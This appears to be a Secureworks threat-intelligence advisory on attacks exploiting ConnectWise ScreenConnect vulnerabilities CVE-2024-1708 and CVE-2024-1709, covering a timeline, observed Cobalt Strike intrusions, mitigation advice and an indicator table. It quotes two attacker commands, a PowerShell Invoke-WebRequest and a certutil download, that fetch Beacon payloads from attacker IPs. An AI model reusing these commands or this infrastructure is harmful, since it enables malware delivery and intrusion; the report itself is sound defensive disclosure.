On February 19, 2024, ConnectWise released a security bulletin detailing the following two vulnerabilities in the self-hosted ScreenConnect server. Both vulnerabilities were reported to ConnectWise on February 13 through a vulnerability disclosure program and were not observed in active exploitation until February 20.
- CVE-2024-1708 - a path traversal vulnerability with a CVSSv3 score of 8.4 (high)
- CVE-2024-1709 - a remote code execution vulnerability with a CVSSv3 score of 10.0 (critical)
On February 21, the Shadowserver Foundation identified over 8,200 publicly accessible ScreenConnect servers on the internet. The Shodan search engine corroborated this number. Both services indicated that the majority of ScreenConnect servers were unpatched versions located in the United States, Canada, and the United Kingdom.
At approximately 0630 UTC on February 21, researchers uploaded a proof-of-concept exploit to GitHub. At approximately 1330 UTC on February 21, a module to exploit CVE-2024-1709 was made available in the Metasploit framework. Details about the vulnerability and additional exploit code are widely available, making this flaw easily exploitable by threat actors of all skill levels.
Secureworks® Counter Threat Unit™ (CTU) researchers established that only a small number of Secureworks customers had vulnerable servers in their environments. CTU™ analysis revealed that many of these servers had been scanned for the vulnerability by multiple hosts, and several had evidence of an intrusion. In one incident beginning around 1630 UTC on February 21, a threat actor exploited a vulnerable ScreenConnect server to execute a Cobalt Strike Beacon payload. As of this publication, this is the earliest post-exploitation activity observed by CTU researchers against Secureworks customers. The payload was downloaded via PowerShell and the Invoke-WebRequest cmdlet:
powershell iwr http: //51 . 195 . 192 . 120:804/download/09D.log -outfile C:\Users\Public\09D.log
The downloaded file is a Cobalt Strike Beacon DLL that uses a hybrid HTTP DNS configuration to communicate to a command and control (C2) server at dns . artstrailreviews . com via DNS traffic. The same threat actor was observed running the nltest command to understand the local network environment.
In a second incident observed by CTU researchers, a threat actor used a compromised ScreenConnect server to download a legitimate, signed SentinelUI.exe file, a DLL named SentinelAgentCore.dll, and an encrypted file named Logs.txt that contained an encoded payload (see Figure 1).

Figure 1. PowerShell command downloading and executing an encoded payload. (Source: Secureworks)
When executed, SentinelUI.exe loads SentinelAgentCore.dll, which opens and decodes Logs.txt. The malware is a Cobalt Strike Beacon sample that uses a malleable profile intended to impersonate Microsoft Windows Update network traffic. It communicates with 185 . 232 . 92 . 32 via HTTPS on TCP port 8443 using a self-signed, expired certificate that mimics one used by bing.com.
Huntress also observed a threat actor distributing Cobalt Strike Beacon after exploitation by executing the following command:
certutil -urlcache -f http: //23 . 26 . 137 . 225:8084/msappdata.msi c:\\mpyutd.msi
Sophos detailed multiple distinct attacks that distributed LockBit ransomware, AsyncRAT, and the SimpleHelp remote access client. The LockBit samples were built using leaked copies of the ransomware and are not thought to be distributed by the GOLD MYSTIC threat group or its affiliates, whose activities were disrupted by law enforcement on February 19.
CTU researchers recommend that organizations immediately upgrade vulnerable ScreenConnect servers as appropriate and forensically examine them for signs of exploitation activity.
To mitigate exposure to this malware, CTU researchers recommend that customers use available controls to review and restrict access using the indicators listed in Table 1. Note that IP addresses can be reallocated. The domain and IP addresses may contain malicious content, so consider the risks before opening them in a browser.
| Indicator | Type | Context |
|---|---|---|
| 155.133.5.15 | IP address | Attacker infrastructure that ConnectWise observed exploiting ScreenConnect vulnerability on February 20, 2024 |
| 155.133.5.14 | IP address | Attacker infrastructure that ConnectWise observed exploiting ScreenConnect vulnerability on February 20, 2024 |
| 118.69.65.60 | IP address | Attacker infrastructure that ConnectWise observed exploiting ScreenConnect vulnerability on February 20, 2024 |
| 51.195.192.120 | IP address | Distributed Cobalt Strike Beacon in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 |
| dns.artstrailreviews.com | Domain name | Cobalt Strike Beacon C2 server used in attacks exploiting ScreenConnect vulnerability |
| b9bf8efb56cb3398e5fa149863cbb749 | MD5 hash | Cobalt Strike Beacon DLL distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (09D.log, libEGL.dll) |
| 9459f3499b90f90b17911cc1047b3fa625ad83b5 | SHA1 hash | Cobalt Strike Beacon DLL distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (09D.log, libEGL.dll) |
| cc13b5721f2ee6081c1244dd367a9de958353c29e32ea8b66e3b20b293fabc55 | SHA256 hash | Cobalt Strike Beacon DLL distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (09D.log, libEGL.dll) |
| 23.26.137.225 | IP address | Cobalt Strike Beacon C2 server observed in attacks exploiting ScreenConnect vulnerability |
| af2b1882f7cc9c7ebbc7ff20e872c6d9 | MD5 hash | Cobalt Strike Beacon distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (msappdata.msi, mpyutils.msi) |
| 7f0ed21819595bb72dba05f6b7e6efdd9b9bed3f | SHA1 hash | Cobalt Strike Beacon distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (msappdata.msi, mpyutils.msi) |
| 8e51de4774d27ad31a83d5df060ba008148665ab9caf6bc889a5e3fba4d7e600 | SHA256 hash | Cobalt Strike Beacon distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (msappdata.msi, mpyutils.msi) |
| 185.232.92.32 | IP address | Cobalt Strike Beacon C2 server and malware distribution site used in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 |
| 6e4f71e2c61fb671c6ade8c6f265928a | MD5 hash | Cobalt Strike Beacon loader distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (SentinelAgentCore.dll) |
| 36aa43055abadb7e7b37a5fb99125ac587e1c147 | SHA1 hash | Cobalt Strike Beacon loader distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (SentinelAgentCore.dll) |
| a39d9b1b41157510d16e41e7c877b35452f201d02a05afa328f1bcd53d8ee016 | SHA256 hash | Cobalt Strike Beacon loader distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (SentinelAgentCore.dll) |
| dd287eb11b2f9f034115edaa7aa33b10 | MD5 hash | Cobalt Strike Beacon distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (Logs.txt) |
| badd7a5231217749bf947e64390f73ac933cd4e8 | SHA1 hash | Cobalt Strike Beacon distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (Logs.txt) |
| 1362e6d43b068005f5d7c755e997e6202775430ac15a794014aa9a7a03a974e7 | SHA256 hash | Cobalt Strike Beacon distributed in attacks exploiting ScreenConnect vulnerability CVE-2024-1709 (Logs.txt) |
Table 1. Indicators for this threat.
Read the 2023 State of the Threat report to learn more about how threat actors take advantage of unpatched vulnerabilities in scan-and-exploit attacks.
Secureworks has been acquired by Sophos. To view all new blogs, including those on threat intelligence from the Counter Threat Unit, visit: https://news.sophos.com/en-us/.
